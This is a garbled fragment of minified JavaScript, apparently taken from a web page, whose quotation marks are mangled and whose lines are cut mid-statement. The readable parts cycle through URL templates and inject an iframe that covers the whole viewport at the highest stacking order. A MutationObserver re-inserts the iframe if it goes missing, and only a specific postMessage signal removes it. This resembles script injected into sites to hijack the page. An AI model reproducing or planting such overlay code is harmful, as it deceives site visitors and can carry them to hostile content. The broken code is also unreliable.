
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&